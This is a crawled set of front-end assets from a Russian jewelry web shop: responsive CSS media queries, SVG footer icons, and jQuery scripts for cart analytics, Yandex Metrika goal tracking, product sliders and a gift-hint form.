        margin: 0;
    }
    .slider .prev,
    .slider.big .prev{
        left: 20px;
    }
    .slider .next,
    .slider.big .next{
        right: 20px;
    }
    #catalog.fr .product,
    #catalog .product{
        width: 33.33%;
    }
	#catalog .banner {
		width: 66.66%;
	}
    label{
        line-height: 1.5;
    }
    #news .new:nth-child(1n) {
        width: 50%;
        padding: 20px;
        padding-left: 0;
    }
    #news .new:nth-child(2n) {
        padding: 20px;
        padding-right: 0;
        border-right: 0px;
    }
    #news .new:nth-child(1),
    #news .new:nth-child(2){
        padding-top: 0;
    }
    #buyers .item {
        width: 50%;
        text-align: center;
        margin-bottom: 40px;
        padding: 0 10px;
    }
    #contact .text,
    #contact .list{
        width: 100%;
    }
    #contact .list{
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        background: #ececec;
        margin-bottom: 30px;
    }
    #contact .list .item {
        width: 50%;
        padding: 15px;
        margin-bottom: 0;
    }
    #msCart .number {
        display: none;
    }
    #msCart .info {
        width: calc(100% - 160px - 105px);
    }
    #msCart .forms {
        width: auto;
        flex-direction: column-reverse;
    }
    #msCart .action {
        text-align: right;
    }
    #msCart button {
        margin-bottom: 10px;
    }
    #total_cost{
        margin-top: 30px;
    }
    #msCart .item {
        padding: 20px 0;
        border-bottom: 1px solid #d1d1d1;
    }
    #banners .title {
        font-size: 23px;
    }
    #new{
        display: block;
    }
    #new .content-text {
        width: auto;
        text-align: inherit;
    }
    #new img {
        float: right;
        margin: 0 0 10px 10px;
    }
    footer .foot-social > .container {
        flex-direction: column;
        align-items: center;
    }
    footer .foot-social > .container > div {
        display: block;
    }
    footer .social {
        margin: 15px 0 0;
        display: flex;
        justify-content: center;
    }
    .product .pricetag{
        bottom:45px;
    }
}

@media screen and (max-width: 640px) {
    header .col {
        width: 100%;
        text-align: center;
        order: 2;
    }
    header .col-logo{
        order: 1;
        margin-bottom: 10px;
    }
    header.fixed .col-logo{
        display: none;
    }
    header .menuBtn,
    header .setting{
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
    }
    header .menuBtn{
        left: 20px;
        margin-left: 0;
    }
    header .setting{
        right: 20px;
    }
    header .setting li {
        display: block;
        text-align: left;
        margin: 0;
    }
    header .setting li:not(:last-child){
        _margin: 0 0 10px;
    }
    .brand {
        width: 100%;
        margin-bottom: 40px;
    }
    .brand .img {
        min-height: auto;
        text-align: center;
    }
    #shops .shop {
        width: 100%;
        margin-bottom: 20px;
    }
    #shop .time, #shop .phone,
    #shop img, #shop #map{
        width: 100%;
        margin-bottom: 30px;
    }
    #shop #map{
        position: static;
        margin: 0;
        height: 300px;
    }
    #contact .list a {
        padding-left: 40px;
    }
    #orders table{
        display: block;
        width: 100%;
        overflow-x: scroll;
    }
    #product .info,
    #product #images{
        width: 100%;
    }    
    #product .info{
        margin-top: 30px;
    }
    #product .slider-nav{
        width: calc((100% - 20px)*0.25);
        margin: 0;
    }
    #product .slider-for{
        width: calc((100% - 20px)*0.75);
    }
    .form-group.flx > label {
        width: 150px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 170px);
    }
    #banners {
        grid-gap: 5px;
    }
    #msOrder input[name="sertificate_number"] {
        width: 100%;
        margin: 0 0 12px;
    }
    #msOrder input[name="sertificate_code"] {
        width: calc(100% - 125px);
    }
    footer .nav .menu {
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu a {
        text-align:left;
    }
    body > div.dolyami-footer{
        display: none!important;
    }
    .product .pricetag{
        bottom:45px;
    }
}

@media screen and (max-width: 600px) {
    #sliders .small,
    #sliders .medium{
        width: 100%;
    }
    #catalog.fr .product,
    #catalog .product{
        width: calc(52% - 10px);
        padding-left: 0;
        padding-right: 0;
    }
    #catalog .products {
        justify-content: space-between;
    }
	#catalog .banner {
		width: 100%;
		padding:0;
	}
	#catalog .banner img {
		position: relative;
		width: 100%;
	}
    #call-back-lc{
        min-width: 360px;
    }
    .product .pricetag {
        bottom: 45px;
    }
}

@media screen and (max-width: 540px) {
    #catalog .sort, .filterBtn{
        float: none;
        width: 100%;
    }
    .filterBtn{
        margin-bottom: 15px;
    }
    footer p{
        width: 100%;
        text-align: center;
    }
    #shops + #map {
        height: 300px;
    }
    #contact .list .item {
        width: 100%;
    }
    #msCart .number {
        display: block;
    }
    #msCart .info {
        width: 100%;
        order: 1;
        margin-top: 10px;
    }
    #msCart .forms {
        width: calc(100% - 160px - 40px);
        flex-direction: column-reverse;
        align-items: flex-end;
    }
    #msOrder input[name="street"] {
        width: 100%;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #banners {
        grid-template-columns: 1fr 1fr;
    }
    #banners .item:nth-child(n) {
        grid-column: 1/3;
        grid-row: auto;
    }
    #banners .item:nth-child(5){
        order: 1;
    }
    #banners .item:nth-child(2){
        order: 2;
    }
    #banners .item:nth-child(6),
    #banners .item:nth-child(7){
        grid-column: auto;
    }
    #hint-fb .flx > * {
        width: 100%;
    }
    #hint-fb .view {
        display: none;
    }
    .product .pricetag{
        bottom:45px;
    }
    .product.ms2_product .price{
        margin-left:15px;
    }
    #mse2_results .ms2_product div .title{
        margin-left:15px;
    }
}

@media screen and (max-width: 480px) {
    header .setting li > *{
        padding: 0;
        background: none;
    }
    #vacancy-form{
        width: 100%;
    }
    header .setting{
        right:0;
    }
    #auth .buttons .btn + .btn, .buttons .btn{
        margin-left:0;
        width: 100%;
    }    
    header .phone {
        width:45%;
        margin: 0 auto;
    }
    header.fixed .setting {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-self: flex-start;
    }
    header.fixed li[data-icon="like"] a span{
        color: #fff;
    }
    #msMiniCart .ms2_total_count{
        display: block;
        left: 30px;
        top: 8px;
    }
    #msMiniCart > * span:not(.ms2_total_count) {
        display: none !important;
    }
    #msMiniCart > *:before,
    .msfavorites-total:before{
        content: "shopping_cart";
        font-size: 26px;
        font-family: Material Icons;
        color: #bcbcbc;
        
    }
    .msfavorites-total:before{
        content: "favorite";
    }
    #msMiniCart.full > *:before,
    .msfavorites-total:before{
        color: #eb3b4f;
    }
    .msfavorites-total[data-value="0"]:before{
        color: #bcbcbc;
    }
    #news .new:nth-child(1n) {
        width: 100%;
        padding: 20px 0;
        border-left: 0px;
        border-right: 0px;
        text-align: center;
    }
    #breadcrumbs,.mse2_number_slider.ui-slider-horizontal{
        display: none;
    }
    h1 {
        margin-top: 20px;
        font-size: 22px;
    }
    #product #images{
        margin-top: 20px;
    }
    #catalog .banner img {
        position: static;
    }
    #buyers .item {
        width: 100%;
    }
    .bnr-promo-link{
        background: transparent url(/assets/tpl/img/banner1-mob.png) no-repeat right center;
    }
    .bnr-promo-link:hover {
        background: transparent url(/assets/tpl/img/banner2-mob.png) no-repeat right center;
     }    
    #popus{
        top: 7%;
    }
    .tt33x33x33{
    flex-direction: column;
    }
    #info > div > div.tt33x33x33.col > div:nth-child(1), #info > div > div.tt33x33x33.col > div:nth-child(2), #info > div > div.tt33x33x33.col > div:nth-child(3), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3) #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(1)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(2)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(3)>p {
    text-align: center;
    }
    .tt33x33x33 .content-text {
        min-width: 80%;
    }

    div.tt33x33x33.col > div:nth-child(1), #info > div > div.tt33x33x33.col > div:nth-child(2), #info > div > div.tt33x33x33.col > div:nth-child(3), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2), #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3) #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(1)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(2)>p, #info>div>div:nth-child(4)>div.tt33x33x33.col>div:nth-child(3)>p {
        text-align: center;
    }
    .tt33x33x33 .content-text {
        text-align: center;
    }
         .doly-icon{
        margin-top:30px;
     }
     .content-text>*:not(br){
        margin:0;
     }
     #info > div > div.row-sm-b > div > div.content-text > a{
        margin-top:30px;
     }
     .dolya-catalog{
        display:flex!important;
        padding: 10px;
        background: #a2ead6;
        border-radius: 10px;
        margin-bottom: 15px;
        color: #000;
        font-weight: 600;
        opacity: 0.9;
        font-size: 15px;
        align-items: center;
     }
     .dolya-catalog img{
        width: 30px;
        height: 30px;
     }
     .dolya-catalog p {
        width: 70%;
        margin-left: 10px;
     }
     .dolya-catalog a{
        background: #000;
        font-size: 14px;
        font-weight: 400;
        padding: 5px;
        text-align: center;
        height: 26px;
        border-radius: 12px;
        width: 40%;
        color:#fff;
     }
     .dolyami-footer{
        /*display:none!important;*/
        height: auto;
        text-align: justify;
        padding: 0 20px;
     }
     .product .pricetag{
        bottom:45px;
     }
     #mse2_results .ms2_product div .title{
        min-height: 84px;
     }
}

@media screen and (max-width: 430px) {
    #mse2_sort, #btnFilter{
        width: 100%;
    }
    header .phone {
        padding-left: 0;
        background: none;
        font-size: 17px;
    }
    .form-group.flx > label{
        margin-bottom: 5px;
    }
    .form-group.flx > label,
    .form-group.flx label + * {
        width: 100%;
    }
}

@media screen and (max-width: 400px) {
    .container {
        padding: 0px 10px;
    }
    header .menuBtn {
        left: 10px;
    }
    header .setting{
        right: 10px;
    }
    #catalog.fr .product,
    #catalog .product{
        width: calc(50% - 5px);
    }
    .btn {
        font-size: 16px;
    }
    #product .slider-nav,
    #product .slider-for{
        width: 100%;
    }
    #product .slider-nav{
        margin-top: 20px;
    }
    #call-back-lc{
        min-width: 290px;
    }
    #popus{
        top:14px;
    }
}

@media (max-width: 600px) {
    #bonuses_container {
        flex-wrap: wrap;
    }
    #action{
        display:none;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/footer/call.svg
body_size: 793
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.65023 5.16011C2.76731 7.59254 4.75511 9.52639 7.22621 10.5743L7.23401 10.5776L7.7114 10.7904C8.31929 11.0612 9.03381 10.8688 9.42356 10.3294L10.22 9.22707C10.2687 9.15974 10.2562 9.06611 10.1915 9.01395L8.80104 7.8922C8.73192 7.83644 8.63027 7.84943 8.5774 7.92078L8.03623 8.65102C7.9048 8.82837 7.66746 8.88999 7.46636 8.79898C5.6186 7.96277 4.13379 6.47795 3.29758 4.6302C3.20657 4.4291 3.26819 4.19176 3.44554 4.06033L4.17577 3.51917C4.24713 3.46629 4.26012 3.36465 4.20435 3.29552L3.08245 1.90487C3.03031 1.84024 2.93672 1.82768 2.86939 1.87629L1.76108 2.67639C1.21808 3.06838 1.02686 3.78891 1.30402 4.39857L1.64986 5.15929C1.64999 5.15956 1.65011 5.15984 1.65023 5.16011ZM6.85627 11.4357C4.17125 10.296 2.01165 8.19407 0.797874 5.55048L0.797143 5.54888L0.450579 4.78656C-0.0113585 3.77047 0.307347 2.56959 1.21234 1.91627L2.32064 1.11617C2.79197 0.775913 3.44711 0.863791 3.81211 1.31622L4.93401 2.70688C5.32436 3.19073 5.23344 3.90223 4.73396 4.27238L4.31553 4.58248C5.02235 5.95397 6.14259 7.07421 7.51408 7.78103L7.82418 7.36259C8.19433 6.86311 8.90583 6.7722 9.38969 7.16254L10.7801 8.28429C11.2327 8.6494 11.3205 9.3048 10.9799 9.77612L10.1835 10.8785C9.53387 11.7775 8.34301 12.0981 7.32986 11.6467L6.85627 11.4357Z" fill="#A4A4A4"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/tpl/js/function.js?v=696a6c01a8992
body_size: 5067
content:
var active_spin = false;
if (
    typeof dataLayer == undefined ||
    typeof dataLayer == "undefined"
)
    window.dataLayer = window.dataLayer || [];
var specWrap;

ecom = {
    data: {
        "ecommerce": {
            "currencyCode": "RUB",
            "purchase": {
                "actionField": {
                    "id": ""
                },
                "products": []
            }
        }
    },
    init: function() {
        this.loadFromCookies();
        this.initBtns();
    },
    initBtns: function() {
        var btnToOrder = $('[href=order]');
        if (btnToOrder.length > 0) {
            var saveData = [];
            $(btnToOrder).on('click', function() {
                ecom.ecomSaveOrder();
                return true;
            });
        }

        //промокод
    },
    clear: function() {
        this.eraseCookie('ecomSaved');
        this.data.ecommerce.purchase.products = [];
        this.data.ecommerce.purchase.actionField.id = '';
    },
    setOrderId: function(id) {
        this.data.ecommerce.purchase.actionField.id = id;
    },
    setPromo: function(coupon) {
        for (let idx in this.data.ecommerce.purchase.products) {
            this.data.ecommerce.purchase.products[idx].coupon = coupon;
        }
        this.saveToCookies();
    },
    ecomSaveOrder: function() {
        let _this = this;
        this.clear();
        $('#msCart .item').each(function() {
            let price_o = $(this).find('.price').clone();
            $(price_o).find('.old').remove();
            let price = parseInt($(price_o).text().replace(/[^+\d]/g, ''));
            let count = parseInt($(this).find('.ms2_form.count .uispinner').val());
            let prod = {
                "id": $(this).attr('data-id'),
                "name": $(this).find('.title a').html().trim() + ', арт. ' + $(this).find('[name=article]').val(),
                "price": price,
                //"brand":  $(this).attr('data-id'),
                "category": $(this).attr('data-category'),
                "quantity": count,
                "variant": $(this).find('[name=article]').val()
            };
            _this.data.ecommerce.purchase.products.push(prod);
        });
        this.saveToCookies();
    },
    saveToCookies: function() {
        this.setCookie('ecomSaved', JSON.stringify(this.data), 20);
    },
    loadFromCookies: function() {
        let cookData = this.getCookie('ecomSaved');
        if (cookData) {
            this.data = JSON.parse(cookData);
        }
    },
    setCookie: function(name, value, minutes) {
        var expires = "";
        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    },
    getCookie: function(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    },
    eraseCookie: function(name) {
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }
};


/**
 *
 * @return {undefined}
 */
function ecomerceInit() {
    try {
        miniShop2.Callbacks.add('Order.submit.response.success', 'orders_add_ok', function(response) {
            //console.log('Order.submit.response.success');
            ecom.setOrderId(response.data['msorder']);
            dataLayer.push(ecom.data);
            return true;
        });
		//console.log(miniShop2.Callbacks);
        miniShop2.Callbacks.add('Cart.add.response.success', 'order_add_update_promocode', function(response) {
            console.log('Cart.add.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo(''); else console.log("err");
            return true;
        });
        miniShop2.Callbacks.add('Cart.remove.response.success', 'order_remove_update_promocode', function(response) {
            console.log('Cart.remove.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo(''); else console.log("err");
            return true;
        });
        miniShop2.Callbacks.add('Cart.change.response.success', 'order_change_update_promocode', function(response) {
            console.log('Cart.change.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo(''); else console.log("err");
            return true;
        });
        
        // var _oldSuccess = miniShop2.Callbacks.Cart.change.response.success;

        // miniShop2.Callbacks.Cart.change.response.success = function(response) {
        //     // 🔹 Сначала вызываем стандартную логику
        //     var result = _oldSuccess.apply(this, arguments);

        //     // 🔹 Потом добавляем свою
        //     console.log('Мой кастомный success', response);
        //     alert('Количество изменено!');

        //     // Возвращаем результат стандартного обработчика
        //     return result;
        // };

        // miniShop2.Callbacks.add('Cart.change.response.success', 'upd', function(response) {
            
        //     alert(123123);
        //     return true;
        // });
        /*miniShop2.Callbacks.add('Cart.clean.response.success', 'order_clean_update_promocode', function(response) {
            console.log('Cart.clean.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });*/

        miniShop2.controller = function() {
            /*console.log('controller',miniShop2.sendData.formData.length);*/
            var prod = {};
            var self = this;
            switch (self.sendData.action) {
                //Добавление в корзину OK
                case 'cart/add':
                    miniShop2.Cart.add();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    if (sendData.formData.length != 6) {
                        var wrapp = $(pform).parents('#content');
                        var price = $(wrapp).find('.msoptionsprice-cost').html();
                        if (
                            price == undefined ||
                            price == "undefined"
                        ) {
                            let specwrapp = $(wrapp);
                            if (
                                specwrapp.length > 0 &&
                                typeof (specwrapp.context) !== undefined &&
                                typeof (specwrapp.context) !== "undefined"
                            ) {
                                specwrapp = $(specwrapp.context);
                                let specprice = specwrapp.find('[itemprop="price"]');
                                if (specprice.length > 0)
                                    price = specprice.attr("content");
                            }
                        }
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat(price.replace(/\s/g, '')),
                            "category": $(wrapp).find('form.ms2_form').attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    } else {
                        var wrapp = $(pform).parents('.product');
						console.log(pform,wrapp);
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('[itemprop=name]').attr('content') + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat($(wrapp).find('[itemprop=price]').attr('content')),
                            "category": $(wrapp).attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "add": {
                                "products": [
                                    prod
                                ]
                            }
                        }
                    });
                    break;

                    //Удаление из корзины OK
                case 'cart/remove':
                    // miniShop2.Callbacks.add('Cart.remove.response.success', 'update_cart', function(response) {
                    //     $.ajax({
                    //         url: '/cart',
                    //         cache: false,
                    //         complete: function(result){
                    //         $(document).find('#content').html($(result.responseText).filter('#content')[0].innerHTML);
                    //         $(".uispinner").spinner({
                    //                     min: 1,
                    //                     stop: function( event, ui ) {
                    //                         active_spin  = event.target;
                    //                         $(this).closest(miniShop2.form).submit();
                    //                     }
                    //                 });
                    //         }
                    //         });
                    // });

                    miniShop2.Cart.remove();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    var block_id = sendData.formData[0].value;
                    var block = $('#' + block_id);
                    prod = {
                        "id": $(block).attr('data-id'),
                        "name": $(block).find('.title a').html() + ', арт. ' + $(block).find('[name=article]').val(),
                        "quantity": 1,
                        "variant": $(block).find('[name=article]').val()
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "remove": {
                                "products": [prod]
                            }
                        }
                    });
                    break;
                    //Изменение количества (Недостаточно данных)
                case 'cart/change':
                    miniShop2.Cart.change();
                    break;
                case 'cart/clean':
                    miniShop2.Cart.clean();
                    ecom.clear();
                    break;

                    //Покупка товара
                case 'order/submit': {
                    miniShop2.Order.submit();
                    break;
                }
                    
                case 'order/clean':
                    miniShop2.Order.clean();
                    break;
                default:
                    return;
            }
        };

        let is_product_page = false;
        if (
            $('[name=is_inner_page]').length > 0 &&
            $('[data-inner="0"]').length == 0
        ) {
            is_product_page = true;
        }
        if (is_product_page) {
            var pform = $('form.ms2_form');
            var price = $(pform).find('.msoptionsprice-cost').html();
            var prod = {
                "id": $(pform).find('[name=id]').val(),
                "name": $(pform).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(pform).find('[name=article]').val(),
                "price": parseFloat(price.replace(/\s/g, '')),
                "category": $(pform).attr('data-category'),
                "variant": $(pform).find('[name=article]').val()
            };
            dataLayer.push({
                "ecommerce": {
                    "currencyCode": "RUB",
                    "detail": {
                        "products": [prod]
                    }
                }
            });
        }

    } catch (e) {
        console.log(e);
    }
}


$(document).on('af_complete', function (event, response) {
    var form = response.form;
    if (response.success) {
        $(form).find('input,textarea,select,button,label,.form,.view').hide();
        $(form).find('.results').html(response.message);
        setTimeout(function () {
            $.fancybox.close();
        }, 3000);
    }
});

$(document).on('mse2_load', function(){
    var active = $('#mse2_sort .sort.active').html();
    $('#mse2_sort .title span').not('.ma-arr').html(active);
});

function reachclick(el, target) {
    $('body').on('click', el, function() {
        reachsent(target);
    });
}

function reachsent(target){
    try {
        ym(47272275, 'reachGoal', target);
        console.log('Цель отправлена ' + target);
    } catch (e) {
        console.log('Цель НЕ отправлена ' + target);
    }
    return true;
}

function updateStat(el){
    var id = $(el).parents('.product').attr('data-id');
    var data = {
        id:id
    };
    try {
		if (typeof(YMaps)!='undefined'){
			  var loc = YMaps.location;
			  for(var el in loc){
			      data[el] = loc[el];
			  }
		  }
	} catch(e) {
	  console.log(e);
	}
	if (typeof(ym)=='function'){
	    ym(47272275, 'getClientID', function(clientID) {
            data['client_id'] = clientID;
            $.ajax({
        		type: "POST",
        		data: data,
        		url:  "/ajax/update-stat.json",			
        		cache: false
        	});
        });
	} else {
	     $.ajax({
    		type: "POST",
    		data: data,
    		url:  "/ajax/update-stat.json",			
    		cache: false
    	});
	}
	
    
}

$(document).ready(function () {
    ecomerceInit();
    ecom.init();
    
    $('[data-fancybox]').fancybox({
        beforeShow: function (instance, slide) {
            if (slide.contentType === 'html'){
                var btn = slide.opts.$orig;
                var form  = $(slide.src);
                var h2 = form.find('h2');
                var str = '';
                switch (btn.data('count')) {
                    case 'empty':
                        str = h2.data('empty');
                        break;
                    default:
                        str = h2.data('full');
                }
                form.find('input[name=product]').val(btn.data('id'));
                form.find('input[name=subject]').val(str);
                h2.html(str);
                $("input[name^=phone]").mask("+7(999)999-99-99");
            }
        }
    });

    //в один клик
    reachclick('.ms2_form .btn.btn-trans:not("#bonuses_btn")','clickByOneClickBtn');
    reachclick('#call-back-lc .btn.btn-red','sendOneForm');
    //оформление заказа
    reachclick('#chat-24-desktop','bottomWidget');
    reachclick('.ms2_form button[value="cart/add"]', 'addTocart');
    miniShop2.Callbacks.add('Order.submit.before', '', function() {
		//console.log('Order.submit.before');
        reachsent('sendOrder');
    });
    
    //этапы оформления
    reachclick('#msOrder #tab-1 .btn.btn-red','toStepOrder2');
    reachclick('#msOrder #tab-2 .btn.btn-red','toStepOrder3');
    reachclick('#msOrder #tab-3 .btn.btn-red','toStepOrder4');
    
    
    reachclick('.loginLoginForm button.btn.btn-red','goToLK');
    reachclick('header .phone','click8800');
    reachclick('[data-icon=phone]','click8800');
    reachclick('.favorite.msfavorites','addToWish');
    
    reachclick('[data-icon=vk]','toVKLink');
    reachclick('[data-icon=inst]','toInstink');
    reachclick('[data-icon=email]','clickToEmail');

    reachclick('#call-back .btn.btn-red','sendFeedback');

    $('body').on('click','.product.ms2_product a, .product.ms2_product .buttons .btn',function(){
        updateStat($(this));
        return true;
    });

    $('.slider:not(.reviews)').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        infinite: true,
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>',
        autoplay: true,
        autoplaySpeed: 4500,
        speed: 1000
    });
    
    $('.slider.reviews').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        arrows: true,
        infinite: true,
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>',
        autoplay: true,
        autoplaySpeed: 2000,
        speed: 1000
    });
    
    miniShop2.Callbacks.Cart.change.response.success = function(response) {
        
    }

    miniShop2.Callbacks.Cart.change.response.error = function(response) {
        if (active_spin){
            $(active_spin).spinner("stepDown");
        }
    }
    $('.open-block .title').on('click', function () {
        var $item = $(this).closest('.item');
        if ($item.hasClass('active')){
            $item.removeClass('active');
            $item.find('.content-text').slideUp();
            return;
        }
        var $siblings = $item.siblings('.active')
        $siblings.removeClass('active');
        $siblings.find('.content-text').slideUp();
        $item.find('.content-text').slideDown();
        $item.addClass('active');
    });

    miniShop2.Callbacks.add('Cart.add.response.success', '', function(response) {
		//console.log('Cart.add.response.success');
        /*miniShop2.Cart.callbacks['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Callbacks.Cart['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Cart.callbacks.getone.response.success = function (response) {
            if (response.data.popup){
                var id = 'added';
                var fbForm = $(document).find('#' + id)
                if (fbForm.length < 1){
                    fbForm = $('<div>', {id: id, class: 'popup'});
                    $('body').append(fbForm);
                }
                fbForm.html(response.data.popup);
                $.fancybox.open({
                    src: '#' + id
                });
            }
        };
        var data = [
            {name: 'key', value: response.data.key},
            {name: 'ms2_action', value: 'cart/get'},
        ];
        miniShop2.send(data, miniShop2.Cart.callbacks.getone, miniShop2.Callbacks.Cart.getone);*/
    });
    
    $('.menuBtn').on('click', function(){
        $('#menu-mobile').slideDown();
    });
    
    $('#menu-mobile').on('click', function(event){
        if (event.target == this){
            $(this).slideUp();
        }
    });
    
    var header = $('header');
    var body = $('body');
    var heightHeadBig = header.outerHeight();
    var action = $('#action');
    if (action.length > 0){
        var topAct = action.position().top;
        var heightAct = action.outerHeight();   
    }
    $(window).scroll(function() {
        var height = header.outerHeight();
        var actFixed = false;
        if (action.length > 0){
            if ($(this).scrollTop() >= (topAct - heightHeadBig)) {
                action.addClass('fixed');
                action.css({top:height+'px'});
                body.css({"padding-top":height+heightAct+'px'});
                actFixed = true;
            } else {
                action.removeClass('fixed');
            }
        }
		if ($(this).scrollTop() != 0) {
			header.addClass('fixed');
            if (!actFixed){
                body.css({"padding-top":height+'px'});   
            }
		} else {
			header.removeClass('fixed');
            body.css({"padding-top":'0px'});
		}
	});

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/tpl/js/product.js?v=696a6c01a8992
body_size: 703
content:
$(document).ready(function () {

    $('.slider-for').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: true,
        speed: 500,
        cssEase: 'linear',
        arrows: true,
        infinite: false,
        asNavFor: '.slider-nav',
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>'
    });
    $('.slider-nav').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        asNavFor: '.slider-for',
        focusOnSelect: true,
        dots: false,
        arrows: false,
        vertical: true,
        responsive: [
            {
                breakpoint: 1000,
                settings: {
                    vertical: false
                }
            },
            {
                breakpoint: 640,
                settings: {
                    vertical: true
                }
            },
            {
                breakpoint: 400,
                settings: {
                    vertical: false
                }
            }
        ]
    });

    $('.similar ul').slick({
        slidesToShow: 6,
        slidesToScroll: 1,
        dots: false,
        arrows: true,
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>',
        responsive: [
            {
                breakpoint: 1000,
                settings: {
                    slidesToShow: 5
                }
            },
            {
                breakpoint: 850,
                settings: {
                    slidesToShow: 4
                }
            },
            {
                breakpoint: 700,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2
                }
            }
        ]
    });
    
    
    var hint_inputs = ['name_receiver','name'];
    hint_inputs.forEach(function (input){
        $('#hint-fb input[name='+input+']').on('keyup change', function(){
            var val = $(this).val();
            if (!val){
                val = '_______';
            }
            $('#hint-fb .text span.'+input).html(val);
        }); 
    });
    
    $('#hint-fb input[name=image]').on('change', function (){
        $('#hint-fb .view img').attr('src',$(this).val());
    });
    
    $('.hint[data-fancybox]').fancybox({
        beforeShow: function (instance, slide) {
            var size = $('input[name="options[size]"]:checked').val();
            $(slide.src).find('input[name=size]').val(size);
        }
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/footer/sc-email.svg
body_size: 724
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.803542 4.35317C0.523398 6.95607 0.535886 9.95806 0.925709 12.5504C1.14141 13.9848 2.31208 15.0844 3.75715 15.21L5.26738 15.3413C8.41642 15.6151 11.5833 15.6151 14.7323 15.3413L16.2426 15.21C17.6876 15.0844 18.8583 13.9848 19.074 12.5504C19.4638 9.95805 19.4763 6.95624 19.1962 4.35333C19.16 4.05157 19.1192 3.75021 19.074 3.44937C18.8583 2.01497 17.6876 0.915329 16.2426 0.789712L14.7323 0.65843C11.5833 0.38469 8.41642 0.38469 5.26738 0.658431L3.75715 0.789712C2.31208 0.915329 1.14141 2.01497 0.925709 3.44936C0.880477 3.75016 0.839754 4.05147 0.803542 4.35317ZM5.39728 2.1528C8.45989 1.88657 11.5398 1.88657 14.6024 2.15279L16.1127 2.28408C16.867 2.34965 17.4781 2.92367 17.5907 3.67242C17.6024 3.75018 17.6137 3.82797 17.6248 3.9058L12.0638 6.99525C10.7802 7.70835 9.21943 7.70835 7.93584 6.99524L2.3749 3.90583C2.38596 3.828 2.39734 3.75019 2.40903 3.67242C2.52163 2.92367 3.13272 2.34965 3.88705 2.28408L5.39728 2.1528ZM17.8084 5.51976C18.0023 7.78752 17.9298 10.0724 17.5907 12.3273C17.4781 13.0761 16.867 13.6501 16.1127 13.7157L14.6024 13.847C11.5398 14.1132 8.45989 14.1132 5.39728 13.847L3.88705 13.7157C3.13272 13.6501 2.52163 13.0761 2.40903 12.3273C2.06994 10.0724 1.99738 7.78754 2.19135 5.5198L7.20737 8.30648C8.944 9.27127 11.0556 9.27128 12.7923 8.30648L17.8084 5.51976Z" 